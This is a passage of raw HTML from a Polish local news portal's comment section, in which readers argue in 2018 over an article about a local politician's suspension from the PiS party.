    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4430'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 11:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Jesteście okropni, to nic innego jak walka o stołek.  Oczerniać ludzi może tylko portal jedlicze24, natomiast wstawiającym komentarze nie wolno. Jest to obrzydliwe zachowanie, nawet nie mam słów, tak być nie powinno.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='11'>11</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-12'>-12</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4430_0'></div><div id='wpd-comm-4435_4430' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='banan' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4435" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    banan
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=pomyli%C5%82a%C5%9B+portale+z+tego+co+widze+to+twoich+komentarzy+jest+4+sztuk.+jakby+to+przeliczy%C5%82+na+wag%C4%99+int...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4435' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4435'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4430">
        ela
    </a>
    <div class="wpd-comment-date" title="15 września 2018 11:49">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>pomyliłaś portale z tego co widze to twoich komentarzy jest 4 sztuk. jakby to przeliczył na wagę interetową to prawie spam a może desperacja 🙂</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='4'>4</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4435_4430'></div></div></div><div id='wpd-comm-4431_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4431" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=I+tym+artyku%C5%82em+%2C+redaktor+przekona%C5%82+mnie+%C5%BCeby+g%C5%82osowa%C4%87+na+P.+Juszczaka+%3F+dzi%C4%99kuj%C4%99+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4431' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4431'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 11:17">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>I tym artykułem , redaktor przekonał mnie żeby głosować na P. Juszczaka ? dziękuję !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='12'>12</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-15'>-15</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4431_0'></div><div id='wpd-comm-4432_4431' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Donek' src='https://secure.gravatar.com/avatar/7eb8bc2214280f3229dce560bd5b06fb2d25570ca82ae7f8379ecf8407990c35?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7eb8bc2214280f3229dce560bd5b06fb2d25570ca82ae7f8379ecf8407990c35?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4432" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Donek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ja+my%C5%9Bla%C5%82em+%C5%BCe+osoba+publiczna+nie+k%C5%82amie.+Myli%C5%82em+si%C4%99.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4432' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4432'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4431">
        ela
    </a>
    <div class="wpd-comment-date" title="15 września 2018 11:25">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Ja myślałem że osoba publiczna nie kłamie. Myliłem się.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='7'>7</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4432_4431'></div></div><div id='wpd-comm-4437_4431' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='AUTO STOP, wsiądziesz bracie?' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4437" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    AUTO STOP, wsiądziesz bracie?
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Opowiem+Ci+bajk%C4%99%3A+Mi%C5%9B+wybra%C5%82+si%C4%99+w+podr%C3%B3%C5%BC+autobusem.+Podr%C3%B3%C5%BC+trwa%C5%82a+zaledwie+kilka+minut+ale+podczas+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4437' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4437'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4431">
        ela
    </a>
    <div class="wpd-comment-date" title="15 września 2018 11:51">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Opowiem Ci bajkę: Miś wybrał się w podróż autobusem. Podróż trwała zaledwie kilka minut ale podczas niej zmieniło się wiele. Autobus zmienił właściciela ! Później okazało się, że kierowcę autobusu zmienił… właściciel. Miś przesiadł się do innej komunikacji a kierowca do dziś nie może się otrząsnąć! Z pozdrowieniami dla ela</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4437_4431'></div></div><div id='wpd-comm-4463_4431' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Kamil' src='https://secure.gravatar.com/avatar/2eb26abb36a6c0580209823683bb2f9176e871188daafa892dfb4c6ece6ea809?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2eb26abb36a6c0580209823683bb2f9176e871188daafa892dfb4c6ece6ea809?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4463" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Kamil
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ju%C5%BC+gdzie%C5%9B+czyta%C5%82am+identyczny+post+innego+autora.+Przypadek+%3F+Nie+s%C4%85dz%C4%99.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4463' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4463'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4431">
        ela
    </a>
    <div class="wpd-comment-date" title="19 września 2018 18:18">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Już gdzieś czytałam identyczny post innego autora. Przypadek ? Nie sądzę.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4463_4431'></div></div></div><div id='wpd-comm-4433_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4433" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Napisa%C5%82am+komentarz%2C+nie+pojawi%C5%82+si%C4%99%2C+cenzura%3F%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4433' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4433'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 11:26">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Napisałam komentarz, nie pojawił się, cenzura?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-8'>-8</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4433_0'></div><div id='wpd-comm-4436_4433' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='banan' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4436" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    banan
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=pomyli%C5%82a%C5%9B+portale+z+tego+co+widze+to+twoich+komentarzy+jest+4+sztuk.+jakby+to+przeliczy%C5%82+na+wag%C4%99+int...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4436' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4436'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4433">
        ela
    </a>
    <div class="wpd-comment-date" title="15 września 2018 11:49">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
